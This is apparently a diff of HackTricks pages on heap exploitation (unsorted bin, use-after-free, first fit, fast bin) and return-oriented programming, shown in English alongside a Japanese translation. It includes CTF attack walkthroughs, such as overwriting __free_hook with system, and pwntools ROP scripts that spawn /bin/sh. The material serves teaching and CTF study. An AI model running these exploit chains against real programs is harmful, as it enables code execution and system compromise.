これは実際には非常に基本的な概念です。未整理ビン内のチャンクにはポインタが含まれます。未整理ビンの最初のチャンクは、実際には**`fd`** と **`bk`** リンクが**メインアリーナ(Glibc)の一部を指しています**。\
|
||||
したがって、**未整理ビン内にチャンクを置いてそれを読み取ることができれば**(use after free)または**ポインタの少なくとも1つを上書きせずに再度割り当ててから**それを**読み取ることができれば、**Glibc情報漏洩**を得ることができます。
|
||||
|
||||
A similar [**attack used in this writeup**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html), was to abuse a 4 chunks structure (A, B, C and D - D is only to prevent consolidation with top chunk) so a null byte overflow in B was used to make C indicate that B was unused. Also, in B the `prev_size` data was modified so the size instead of being the size of B was A+B.\
|
||||
Then C was deallocated, and consolidated with A+B (but B was still in used). A new chunk of size A was allocated and then the libc leaked addresses was written into B from where they were leaked.
|
||||
この[**攻撃はこの書き込みで使用されました**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html)が、4つのチャンク構造(A、B、C、D - Dはトップチャンクとの統合を防ぐためだけに存在します)を悪用するもので、Bでのヌルバイトオーバーフローを使用してCがBが未使用であることを示すようにしました。また、Bでは `prev_size` データが変更され、サイズがBのサイズではなくA+Bになりました。\
|
||||
その後、Cが解放され、A+Bと統合されました(ただしBはまだ使用中でした)。サイズAの新しいチャンクが割り当てられ、その後、libcから漏洩したアドレスがBに書き込まれ、そこから漏洩しました。
|
||||
|
||||
## References & Other examples
|
||||
## 参考文献と他の例
|
||||
|
||||
- [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#hitcon-training-lab14-magic-heap**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#hitcon-training-lab14-magic-heap)
|
||||
- The goal is to overwrite a global variable with a value greater than 4869 so it's possible to get the flag and PIE is not enabled.
|
||||
- It's possible to generate chunks of arbitrary sizes and there is a heap overflow with the desired size.
|
||||
- The attack starts creating 3 chunks: chunk0 to abuse the overflow, chunk1 to be overflowed and chunk2 so top chunk doesn't consolidate the previous ones.
|
||||
- Then, chunk1 is freed and chunk0 is overflowed to the `bk` pointer of chunk1 points to: `bk = magic - 0x10`
|
||||
- Then, chunk3 is allocated with the same size as chunk1, which will trigger the unsorted bin attack and will modify the value of the global variable, making possible to get the flag.
|
||||
- 目標は、4869より大きな値でグローバル変数を上書きすることで、フラグを取得できるようにし、PIEは有効になっていません。
|
||||
- 任意のサイズのチャンクを生成でき、希望のサイズでヒープオーバーフローがあります。
|
||||
- 攻撃は3つのチャンクを作成することから始まります:チャンク0はオーバーフローを悪用し、チャンク1はオーバーフローされ、チャンク2はトップチャンクが前のものと統合しないようにします。
|
||||
- 次に、チャンク1が解放され、チャンク0がチャンク1の `bk` ポインタを指すようにオーバーフローします:`bk = magic - 0x10`
|
||||
- 次に、チャンク1と同じサイズのチャンク3が割り当てられ、これが未整理ビン攻撃をトリガーし、グローバル変数の値を変更し、フラグを取得できるようにします。
|
||||
- [**https://guyinatuxedo.github.io/31-unsortedbin_attack/0ctf16_zerostorage/index.html**](https://guyinatuxedo.github.io/31-unsortedbin_attack/0ctf16_zerostorage/index.html)
|
||||
- The merge function is vulnerable because if both indexes passed are the same one it'll realloc on it and then free it but returning a pointer to that freed region that can be used.
|
||||
- Therefore, **2 chunks are created**: **chunk0** which will be merged with itself and chunk1 to prevent consolidating with the top chunk. Then, the **merge function is called with chunk0** twice which will cause a use after free.
|
||||
- Then, the **`view`** function is called with index 2 (which the index of the use after free chunk), which will **leak a libc address**.
|
||||
- As the binary has protections to only malloc sizes bigger than **`global_max_fast`** so no fastbin is used, an unsorted bin attack is going to be used to overwrite the global variable `global_max_fast`.
|
||||
- Then, it's possible to call the edit function with the index 2 (the use after free pointer) and overwrite the `bk` pointer to point to `p64(global_max_fast-0x10)`. Then, creating a new chunk will use the previously compromised free address (0x20) will **trigger the unsorted bin attack** overwriting the `global_max_fast` which a very big value, allowing now to create chunks in fast bins.
|
||||
- Now a **fast bin attack** is performed:
|
||||
- First of all it's discovered that it's possible to work with fast **chunks of size 200** in the **`__free_hook`** location:
|
||||
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||
<strong>0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
|
||||
</strong>0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
</code></pre>
|
||||
- If we manage to get a fast chunk of size 0x200 in this location, it'll be possible to overwrite a function pointer that will be executed
|
||||
- For this, a new chunk of size `0xfc` is created and the merged function is called with that pointer twice, this way we obtain a pointer to a freed chunk of size `0xfc*2 = 0x1f8` in the fast bin.
|
||||
- Then, the edit function is called in this chunk to modify the **`fd`** address of this fast bin to point to the previous **`__free_hook`** function.
|
||||
- Then, a chunk with size `0x1f8` is created to retrieve from the fast bin the previous useless chunk so another chunk of size `0x1f8` is created to get a fast bin chunk in the **`__free_hook`** which is overwritten with the address of **`system`** function.
|
||||
- And finally a chunk containing the string `/bin/sh\x00` is freed calling the delete function, triggering the **`__free_hook`** function which points to system with `/bin/sh\x00` as parameter.
|
||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
||||
- Another example of abusing a 1B overflow to consolidate chunks in the unsorted bin and get a libc infoleak and then perform a fast bin attack to overwrite malloc hook with a one gadget address
|
||||
- マージ関数は脆弱であり、渡された両方のインデックスが同じであれば、それを再割り当てし、その後解放しますが、解放された領域へのポインタを返します。
|
||||
- したがって、**2つのチャンクが作成されます**:**チャンク0**は自分自身とマージされ、チャンク1はトップチャンクとの統合を防ぎます。次に、**マージ関数がチャンク0で2回呼び出され**、これにより使用後の解放が発生します。
|
||||
- 次に、**`view`** 関数がインデックス2(使用後の解放チャンクのインデックス)で呼び出され、**libcアドレスが漏洩します**。
|
||||
- バイナリには**`global_max_fast`** より大きなサイズのみをmallocする保護があるため、ファストビンは使用されず、未整理ビン攻撃が使用されてグローバル変数 `global_max_fast` を上書きします。
|
||||
- 次に、インデックス2(使用後の解放ポインタ)で編集関数を呼び出し、`bk` ポインタを `p64(global_max_fast-0x10)` を指すように上書きします。次に、新しいチャンクを作成すると、以前に妥協された解放アドレス(0x20)が使用され、**未整理ビン攻撃がトリガーされ**、`global_max_fast` を非常に大きな値で上書きし、ファストビンでチャンクを作成できるようになります。
|
||||
- ここで**ファストビン攻撃**が実行されます:
|
||||
- まず、**`__free_hook`** の場所でサイズ200のファストチャンクを操作できることがわかります:
|
||||
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||
<strong>0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
|
||||
</strong>0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
</code></pre>
|
||||
- この場所でサイズ0x200のファストチャンクを取得できれば、実行される関数ポインタを上書きすることが可能になります。
|
||||
- そのために、サイズ `0xfc` の新しいチャンクを作成し、そのポインタでマージ関数を2回呼び出すことで、ファストビン内のサイズ `0xfc*2 = 0x1f8` の解放されたチャンクへのポインタを取得します。
|
||||
- 次に、このチャンクの編集関数を呼び出して、このファストビンの**`fd`** アドレスを前の**`__free_hook`** 関数を指すように変更します。
|
||||
- 次に、サイズ `0x1f8` のチャンクを作成して、ファストビンから以前の無駄なチャンクを取得し、別のサイズ `0x1f8` のチャンクを作成して、**`__free_hook`** 内のファストビンチャンクを取得し、**`system`** 関数のアドレスで上書きします。
|
||||
- 最後に、文字列 `/bin/sh\x00` を含むチャンクが削除関数を呼び出して解放され、**`__free_hook`** 関数がトリガーされ、`system` に `/bin/sh\x00` をパラメータとして渡します。
|
||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
||||
- 1Bオーバーフローを悪用して未整理ビン内のチャンクを統合し、libc情報漏洩を取得し、その後ファストビン攻撃を実行してmallocフックをワンガジェットアドレスで上書きする別の例
|
||||
- [**Robot Factory. BlackHat MEA CTF 2022**](https://7rocky.github.io/en/ctf/other/blackhat-ctf/robot-factory/)
|
||||
- We can only allocate chunks of size greater than `0x100`.
|
||||
- Overwrite `global_max_fast` using an Unsorted Bin attack (works 1/16 times due to ASLR, because we need to modify 12 bits, but we must modify 16 bits).
|
||||
- Fast Bin attack to modify the a global array of chunks. This gives an arbitrary read/write primitive, which allows to modify the GOT and set some function to point to `system`.
|
||||
- サイズが `0x100` より大きいチャンクのみを割り当てることができます。
|
||||
- 未整理ビン攻撃を使用して `global_max_fast` を上書きします(ASLRのため1/16回機能します。12ビットを変更する必要がありますが、16ビットを変更する必要があります)。
|
||||
- グローバルチャンク配列を変更するためのファストビン攻撃。これにより、任意の読み取り/書き込みプリミティブが得られ、GOTを変更していくつかの関数を `system` にポイントさせることができます。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,16 +2,16 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
As the name implies, this vulnerability occurs when a program **stores some space** in the heap for an object, **writes** some info there, **frees** it apparently because it's not needed anymore and then **accesses it again**.
|
||||
名前が示すように、この脆弱性はプログラムがオブジェクトのためにヒープに**いくつかのスペースを保存し**、そこに**情報を書き込み**、もう必要ないと思って**解放し**、その後**再度アクセスする**ときに発生します。
|
||||
|
||||
The problem here is that it's not ilegal (there **won't be errors**) when a **freed memory is accessed**. So, if the program (or the attacker) managed to **allocate the freed memory and store arbitrary data**, when the freed memory is accessed from the initial pointer that **data would be have been overwritten** causing a **vulnerability that will depends on the sensitivity of the data** that was stored original (if it was a pointer of a function that was going to be be called, an attacker could know control it).
|
||||
ここでの問題は、**解放されたメモリにアクセスしても**違法ではない(**エラーは発生しない**)ことです。したがって、プログラム(または攻撃者)が**解放されたメモリを再割り当てし、任意のデータを保存する**ことができた場合、解放されたメモリが最初のポインタからアクセスされると、その**データが上書きされてしまう**ため、**元のデータの感度に依存する脆弱性が発生します**(もしそれが呼び出される関数のポインタであった場合、攻撃者はそれを制御できる可能性があります)。
|
||||
|
||||
### First Fit attack
|
||||
### ファーストフィット攻撃
|
||||
|
||||
A first fit attack targets the way some memory allocators, like in glibc, manage freed memory. When you free a block of memory, it gets added to a list, and new memory requests pull from that list from the end. Attackers can use this behavior to manipulate **which memory blocks get reused, potentially gaining control over them**. This can lead to "use-after-free" issues, where an attacker could **change the contents of memory that gets reallocated**, creating a security risk.\
|
||||
Check more info in:
|
||||
ファーストフィット攻撃は、glibcのような一部のメモリアロケータが解放されたメモリを管理する方法をターゲットにしています。メモリブロックを解放すると、それはリストに追加され、新しいメモリリクエストはそのリストの末尾から取得されます。攻撃者はこの動作を利用して、**どのメモリブロックが再利用されるかを操作し、潜在的にそれらを制御する**ことができます。これにより、「use-after-free」問題が発生し、攻撃者が**再割り当てされたメモリの内容を変更する**ことで、セキュリティリスクが生じる可能性があります。\
|
||||
詳細は以下を確認してください:
|
||||
|
||||
{{#ref}}
|
||||
first-fit.md
|
||||
|
||||
@ -4,36 +4,33 @@
|
||||
|
||||
## **First Fit**
|
||||
|
||||
When you free memory in a program using glibc, different "bins" are used to manage the memory chunks. Here's a simplified explanation of two common scenarios: unsorted bins and fastbins.
|
||||
プログラムでglibcを使用してメモリを解放すると、異なる「ビン」がメモリチャンクを管理するために使用されます。ここでは、一般的な2つのシナリオ:未整理ビンとファストビンの簡略化された説明を示します。
|
||||
|
||||
### Unsorted Bins
|
||||
### 未整理ビン
|
||||
|
||||
When you free a memory chunk that's not a fast chunk, it goes to the unsorted bin. This bin acts like a list where new freed chunks are added to the front (the "head"). When you request a new chunk of memory, the allocator looks at the unsorted bin from the back (the "tail") to find a chunk that's big enough. If a chunk from the unsorted bin is bigger than what you need, it gets split, with the front part being returned and the remaining part staying in the bin.
|
||||
ファストチャンクでないメモリチャンクを解放すると、それは未整理ビンに入ります。このビンは、新しく解放されたチャンクが前方(「ヘッド」)に追加されるリストのように機能します。新しいメモリチャンクを要求すると、アロケータは未整理ビンの後方(「テイル」)から見て、十分な大きさのチャンクを探します。未整理ビンのチャンクが必要なサイズより大きい場合、それは分割され、前の部分が返され、残りの部分はビンに残ります。
|
||||
|
||||
Example:
|
||||
|
||||
- You allocate 300 bytes (`a`), then 250 bytes (`b`), the free `a` and request again 250 bytes (`c`).
|
||||
- When you free `a`, it goes to the unsorted bin.
|
||||
- If you then request 250 bytes again, the allocator finds `a` at the tail and splits it, returning the part that fits your request and keeping the rest in the bin.
|
||||
- `c` will be pointing to the previous `a` and filled with the `a's`.
|
||||
例:
|
||||
|
||||
- 300バイト(`a`)を割り当て、その後250バイト(`b`)を割り当て、`a`を解放し、再度250バイト(`c`)を要求します。
|
||||
- `a`を解放すると、それは未整理ビンに入ります。
|
||||
- その後、再度250バイトを要求すると、アロケータはテイルで`a`を見つけて分割し、リクエストに合う部分を返し、残りをビンに保持します。
|
||||
- `c`は以前の`a`を指し、`a`の内容で埋められます。
|
||||
```c
|
||||
char *a = malloc(300);
|
||||
char *b = malloc(250);
|
||||
free(a);
|
||||
char *c = malloc(250);
|
||||
```
|
||||
|
||||
### Fastbins
|
||||
|
||||
Fastbins are used for small memory chunks. Unlike unsorted bins, fastbins add new chunks to the head, creating a last-in-first-out (LIFO) behavior. If you request a small chunk of memory, the allocator will pull from the fastbin's head.
|
||||
Fastbinsは小さなメモリチャンクに使用されます。未整理ビンとは異なり、fastbinsは新しいチャンクを先頭に追加し、後入れ先出し(LIFO)動作を作成します。小さなメモリチャンクを要求すると、アロケータはfastbinの先頭から取得します。
|
||||
|
||||
Example:
|
||||
|
||||
- You allocate four chunks of 20 bytes each (`a`, `b`, `c`, `d`).
|
||||
- When you free them in any order, the freed chunks are added to the fastbin's head.
|
||||
- If you then request a 20-byte chunk, the allocator will return the most recently freed chunk from the head of the fastbin.
|
||||
例:
|
||||
|
||||
- 20バイトのチャンクを4つ(`a`、`b`、`c`、`d`)割り当てます。
|
||||
- それらを任意の順序で解放すると、解放されたチャンクはfastbinの先頭に追加されます。
|
||||
- その後、20バイトのチャンクを要求すると、アロケータはfastbinの先頭から最も最近解放されたチャンクを返します。
|
||||
```c
|
||||
char *a = malloc(20);
|
||||
char *b = malloc(20);
|
||||
@ -48,17 +45,16 @@ b = malloc(20); // c
|
||||
c = malloc(20); // b
|
||||
d = malloc(20); // a
|
||||
```
|
||||
|
||||
## Other References & Examples
|
||||
## その他の参考文献と例
|
||||
|
||||
- [**https://heap-exploitation.dhavalkapil.com/attacks/first_fit**](https://heap-exploitation.dhavalkapil.com/attacks/first_fit)
|
||||
- [**https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/**](https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/)
|
||||
- ARM64. Use after free: Generate an user object, free it, generate an object that gets the freed chunk and allow to write to it, **overwriting the position of user->password** from the previous one. Reuse the user to **bypass the password check**
|
||||
- ARM64. Use after free: ユーザーオブジェクトを生成し、それを解放し、解放されたチャンクを取得して書き込むオブジェクトを生成し、**前のユーザーの位置からuser->passwordを上書きする**。ユーザーを再利用して**パスワードチェックをバイパスする**。
|
||||
- [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/use_after_free/#example**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/use_after_free/#example)
|
||||
- The program allows to create notes. A note will have the note info in a malloc(8) (with a pointer to a function that could be called) and a pointer to another malloc(\<size>) with the contents of the note.
|
||||
- The attack would be to create 2 notes (note0 and note1) with bigger malloc contents than the note info size and then free them so they get into the fast bin (or tcache).
|
||||
- Then, create another note (note2) with content size 8. The content is going to be in note1 as the chunk is going to be reused, were we could modify the function pointer to point to the win function and then Use-After-Free the note1 to call the new function pointer.
|
||||
- プログラムはノートを作成することを許可します。ノートには、malloc(8)内にノート情報があり(呼び出すことができる関数へのポインタ付き)、ノートの内容を持つ別のmalloc(\<size>)へのポインタがあります。
|
||||
- 攻撃は、ノート情報サイズよりも大きなmalloc内容を持つ2つのノート(note0とnote1)を作成し、それらを解放してファストビン(またはtcache)に入れることです。
|
||||
- 次に、内容サイズ8の別のノート(note2)を作成します。内容はnote1にあり、チャンクが再利用されるため、関数ポインタをwin関数を指すように変更し、その後note1をUse-After-Freeして新しい関数ポインタを呼び出します。
|
||||
- [**https://guyinatuxedo.github.io/26-heap_grooming/pico_areyouroot/index.html**](https://guyinatuxedo.github.io/26-heap_grooming/pico_areyouroot/index.html)
|
||||
- It's possible to alloc some memory, write the desired value, free it, realloc it and as the previous data is still there, it will treated according the new expected struct in the chunk making possible to set the value ot get the flag.
|
||||
- メモリを割り当て、希望の値を書き込み、それを解放し、再割り当てすることが可能で、以前のデータがまだそこにあるため、チャンク内の新しい期待される構造に従って処理され、値を設定してフラグを取得することが可能になります。
|
||||
- [**https://guyinatuxedo.github.io/26-heap_grooming/swamp19_heapgolf/index.html**](https://guyinatuxedo.github.io/26-heap_grooming/swamp19_heapgolf/index.html)
|
||||
- In this case it's needed to write 4 inside an specific chunk which is the first one being allocated (even after force freeing all of them). On each new allocated chunk it's number in the array index is stored. Then, allocate 4 chunks (+ the initialy allocated), the last one will have 4 inside of it, free them and force the reallocation of the first one, which will use the last chunk freed which is the one with 4 inside of it.
|
||||
- この場合、特定のチャンク内に4を書き込む必要があります。これは最初に割り当てられるもので(すべてを強制的に解放した後でも)、新しく割り当てられる各チャンクの配列インデックス内の番号が保存されます。次に、4つのチャンク(最初に割り当てられたものを含む)を割り当て、最後のものには4が含まれ、これらを解放し、最初のものの再割り当てを強制します。これにより、最後に解放されたチャンクが使用され、その中に4が含まれます。
|
||||
|
||||
@ -2,45 +2,44 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **Basic Information**
|
||||
## **基本情報**
|
||||
|
||||
**Return-Oriented Programming (ROP)** is an advanced exploitation technique used to circumvent security measures like **No-Execute (NX)** or **Data Execution Prevention (DEP)**. Instead of injecting and executing shellcode, an attacker leverages pieces of code already present in the binary or in loaded libraries, known as **"gadgets"**. Each gadget typically ends with a `ret` instruction and performs a small operation, such as moving data between registers or performing arithmetic operations. By chaining these gadgets together, an attacker can construct a payload to perform arbitrary operations, effectively bypassing NX/DEP protections.
|
||||
**Return-Oriented Programming (ROP)** は、**No-Execute (NX)** や **Data Execution Prevention (DEP)** のようなセキュリティ対策を回避するために使用される高度なエクスプロイト技術です。攻撃者は、シェルコードを注入して実行するのではなく、バイナリやロードされたライブラリに既に存在するコードの断片、いわゆる **"gadgets"** を利用します。各ガジェットは通常 `ret` 命令で終わり、レジスタ間でデータを移動したり、算術演算を行ったりする小さな操作を実行します。これらのガジェットを連鎖させることで、攻撃者は任意の操作を実行するペイロードを構築し、NX/DEP保護を効果的に回避できます。
|
||||
|
||||
### How ROP Works
|
||||
### ROPの動作
|
||||
|
||||
1. **Control Flow Hijacking**: First, an attacker needs to hijack the control flow of a program, typically by exploiting a buffer overflow to overwrite a saved return address on the stack.
|
||||
2. **Gadget Chaining**: The attacker then carefully selects and chains gadgets to perform the desired actions. This could involve setting up arguments for a function call, calling the function (e.g., `system("/bin/sh")`), and handling any necessary cleanup or additional operations.
|
||||
3. **Payload Execution**: When the vulnerable function returns, instead of returning to a legitimate location, it starts executing the chain of gadgets.
|
||||
1. **制御フローのハイジャック**: まず、攻撃者はプログラムの制御フローをハイジャックする必要があります。通常はバッファオーバーフローを利用して、スタック上の保存された戻りアドレスを上書きします。
|
||||
2. **ガジェットの連鎖**: 次に、攻撃者は慎重にガジェットを選択し、目的のアクションを実行するために連鎖させます。これには、関数呼び出しの引数を設定し、関数を呼び出し(例: `system("/bin/sh")`)、必要なクリーンアップや追加の操作を処理することが含まれます。
|
||||
3. **ペイロードの実行**: 脆弱な関数が戻ると、正当な場所に戻るのではなく、ガジェットの連鎖を実行し始めます。
|
||||
|
||||
### Tools
|
||||
### ツール
|
||||
|
||||
Typically, gadgets can be found using [**ROPgadget**](https://github.com/JonathanSalwan/ROPgadget), [**ropper**](https://github.com/sashs/Ropper) or directly from **pwntools** ([ROP](https://docs.pwntools.com/en/stable/rop/rop.html)).
|
||||
通常、ガジェットは [**ROPgadget**](https://github.com/JonathanSalwan/ROPgadget)、[**ropper**](https://github.com/sashs/Ropper) または **pwntools** から直接見つけることができます ([ROP](https://docs.pwntools.com/en/stable/rop/rop.html))。
|
||||
|
||||
## ROP Chain in x86 Example
|
||||
## x86におけるROPチェーンの例
|
||||
|
||||
### **x86 (32-bit) Calling conventions**
|
||||
### **x86 (32ビット) 呼び出し規約**
|
||||
|
||||
- **cdecl**: The caller cleans the stack. Function arguments are pushed onto the stack in reverse order (right-to-left). **Arguments are pushed onto the stack from right to left.**
|
||||
- **stdcall**: Similar to cdecl, but the callee is responsible for cleaning the stack.
|
||||
- **cdecl**: 呼び出し元がスタックをクリーンアップします。関数引数は逆順(右から左)でスタックにプッシュされます。**引数は右から左にスタックにプッシュされます。**
|
||||
- **stdcall**: cdeclに似ていますが、呼び出し先がスタックのクリーンアップを担当します。
|
||||
|
||||
### **Finding Gadgets**
|
||||
### **ガジェットの発見**
|
||||
|
||||
First, let's assume we've identified the necessary gadgets within the binary or its loaded libraries. The gadgets we're interested in are:
|
||||
まず、バイナリまたはそのロードされたライブラリ内で必要なガジェットを特定したと仮定します。私たちが興味を持っているガジェットは次のとおりです:
|
||||
|
||||
- `pop eax; ret`: This gadget pops the top value of the stack into the `EAX` register and then returns, allowing us to control `EAX`.
|
||||
- `pop ebx; ret`: Similar to the above, but for the `EBX` register, enabling control over `EBX`.
|
||||
- `mov [ebx], eax; ret`: Moves the value in `EAX` to the memory location pointed to by `EBX` and then returns. This is often called a **write-what-where gadget**.
|
||||
- Additionally, we have the address of the `system()` function available.
|
||||
- `pop eax; ret`: このガジェットはスタックのトップ値を `EAX` レジスタにポップし、その後戻ります。これにより `EAX` を制御できます。
|
||||
- `pop ebx; ret`: 上記と同様ですが、`EBX` レジスタ用で、`EBX` を制御できるようにします。
|
||||
- `mov [ebx], eax; ret`: `EAX` の値を `EBX` が指すメモリ位置に移動し、その後戻ります。これはしばしば **write-what-where gadget** と呼ばれます。
|
||||
- さらに、`system()` 関数のアドレスも利用可能です。
|
||||
|
||||
### **ROP Chain**
|
||||
### **ROPチェーン**
|
||||
|
||||
Using **pwntools**, we prepare the stack for the ROP chain execution as follows aiming to execute `system('/bin/sh')`, note how the chain starts with:
|
||||
|
||||
1. A `ret` instruction for alignment purposes (optional)
|
||||
2. Address of `system` function (supposing ASLR disabled and known libc, more info in [**Ret2lib**](ret2lib/))
|
||||
3. Placeholder for the return address from `system()`
|
||||
4. `"/bin/sh"` string address (parameter for system function)
|
||||
**pwntools** を使用して、次のように `system('/bin/sh')` を実行するためにROPチェーンの実行のためにスタックを準備します。チェーンは次のように始まります:
|
||||
|
||||
1. アライメント目的のための `ret` 命令(オプション)
|
||||
2. `system` 関数のアドレス(ASLRが無効で、libcが既知であると仮定、詳細は [**Ret2lib**](ret2lib/) を参照)
|
||||
3. `system()` からの戻りアドレスのプレースホルダー
|
||||
4. `"/bin/sh"` 文字列のアドレス(system関数のパラメータ)
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -59,10 +58,10 @@ ret_gadget = 0xcafebabe # This could be any gadget that allows us to control th
|
||||
|
||||
# Construct the ROP chain
|
||||
rop_chain = [
|
||||
ret_gadget, # This gadget is used to align the stack if necessary, especially to bypass stack alignment issues
|
||||
system_addr, # Address of system(). Execution will continue here after the ret gadget
|
||||
0x41414141, # Placeholder for system()'s return address. This could be the address of exit() or another safe place.
|
||||
bin_sh_addr # Address of "/bin/sh" string goes here, as the argument to system()
|
||||
ret_gadget, # This gadget is used to align the stack if necessary, especially to bypass stack alignment issues
|
||||
system_addr, # Address of system(). Execution will continue here after the ret gadget
|
||||
0x41414141, # Placeholder for system()'s return address. This could be the address of exit() or another safe place.
|
||||
bin_sh_addr # Address of "/bin/sh" string goes here, as the argument to system()
|
||||
]
|
||||
|
||||
# Flatten the rop_chain for use
|
||||
@ -74,28 +73,26 @@ payload = fit({offset: rop_chain})
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
## ROP Chain in x64 Example
|
||||
|
||||
### **x64 (64-bit) Calling conventions**
|
||||
### **x64 (64-bit) 呼び出し規約**
|
||||
|
||||
- Uses the **System V AMD64 ABI** calling convention on Unix-like systems, where the **first six integer or pointer arguments are passed in the registers `RDI`, `RSI`, `RDX`, `RCX`, `R8`, and `R9`**. Additional arguments are passed on the stack. The return value is placed in `RAX`.
|
||||
- **Windows x64** calling convention uses `RCX`, `RDX`, `R8`, and `R9` for the first four integer or pointer arguments, with additional arguments passed on the stack. The return value is placed in `RAX`.
|
||||
- **Registers**: 64-bit registers include `RAX`, `RBX`, `RCX`, `RDX`, `RSI`, `RDI`, `RBP`, `RSP`, and `R8` to `R15`.
|
||||
- **System V AMD64 ABI** 呼び出し規約を Unix 系システムで使用し、**最初の6つの整数またはポインタ引数はレジスタ `RDI`, `RSI`, `RDX`, `RCX`, `R8`, および `R9` に渡されます**。追加の引数はスタックに渡されます。戻り値は `RAX` に置かれます。
|
||||
- **Windows x64** 呼び出し規約は最初の4つの整数またはポインタ引数に `RCX`, `RDX`, `R8`, および `R9` を使用し、追加の引数はスタックに渡されます。戻り値は `RAX` に置かれます。
|
||||
- **レジスタ**: 64ビットレジスタには `RAX`, `RBX`, `RCX`, `RDX`, `RSI`, `RDI`, `RBP`, `RSP`, および `R8` から `R15` までが含まれます。
|
||||
|
||||
#### **Finding Gadgets**
|
||||
#### **ガジェットの発見**
|
||||
|
||||
For our purpose, let's focus on gadgets that will allow us to set the **RDI** register (to pass the **"/bin/sh"** string as an argument to **system()**) and then call the **system()** function. We'll assume we've identified the following gadgets:
|
||||
私たちの目的のために、**RDI** レジスタを設定することを可能にするガジェット(**"/bin/sh"** 文字列を **system()** に引数として渡すため)に焦点を当て、次に **system()** 関数を呼び出します。以下のガジェットを特定したと仮定します:
|
||||
|
||||
- **pop rdi; ret**: Pops the top value of the stack into **RDI** and then returns. Essential for setting our argument for **system()**.
|
||||
- **ret**: A simple return, useful for stack alignment in some scenarios.
|
||||
- **pop rdi; ret**: スタックのトップ値を **RDI** にポップし、次に戻ります。**system()** の引数を設定するために不可欠です。
|
||||
- **ret**: 単純なリターンで、いくつかのシナリオでスタックの整列に役立ちます。
|
||||
|
||||
And we know the address of the **system()** function.
|
||||
そして、**system()** 関数のアドレスを知っています。
|
||||
|
||||
### **ROP Chain**
|
||||
|
||||
Below is an example using **pwntools** to set up and execute a ROP chain aiming to execute **system('/bin/sh')** on **x64**:
|
||||
|
||||
以下は、**pwntools** を使用して **system('/bin/sh')** を **x64** で実行することを目的とした ROP チェーンを設定し、実行する例です:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -115,10 +112,10 @@ ret_gadget = 0xdeadbeefdeadbead # ret gadget for alignment, if necessary
|
||||
|
||||
# Construct the ROP chain
|
||||
rop_chain = [
|
||||
ret_gadget, # Alignment gadget, if needed
|
||||
pop_rdi_gadget, # pop rdi; ret
|
||||
bin_sh_addr, # Address of "/bin/sh" string goes here, as the argument to system()
|
||||
system_addr # Address of system(). Execution will continue here.
|
||||
ret_gadget, # Alignment gadget, if needed
|
||||
pop_rdi_gadget, # pop rdi; ret
|
||||
bin_sh_addr, # Address of "/bin/sh" string goes here, as the argument to system()
|
||||
system_addr # Address of system(). Execution will continue here.
|
||||
]
|
||||
|
||||
# Flatten the rop_chain for use
|
||||
@ -130,66 +127,65 @@ payload = fit({offset: rop_chain})
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
この例では:
|
||||
|
||||
In this example:
|
||||
- **`pop rdi; ret`** ガジェットを利用して **`RDI`** を **`"/bin/sh"`** のアドレスに設定します。
|
||||
- **`RDI`** を設定した後、チェーン内の **system()** のアドレスで **`system()`** に直接ジャンプします。
|
||||
- ターゲット環境が必要とする場合、**`ret_gadget`** がアライメントのために使用されます。これは、関数を呼び出す前に適切なスタックアライメントを確保するために **x64** でより一般的です。
|
||||
|
||||
- We utilize the **`pop rdi; ret`** gadget to set **`RDI`** to the address of **`"/bin/sh"`**.
|
||||
- We directly jump to **`system()`** after setting **`RDI`**, with **system()**'s address in the chain.
|
||||
- **`ret_gadget`** is used for alignment if the target environment requires it, which is more common in **x64** to ensure proper stack alignment before calling functions.
|
||||
### スタックアライメント
|
||||
|
||||
### Stack Alignment
|
||||
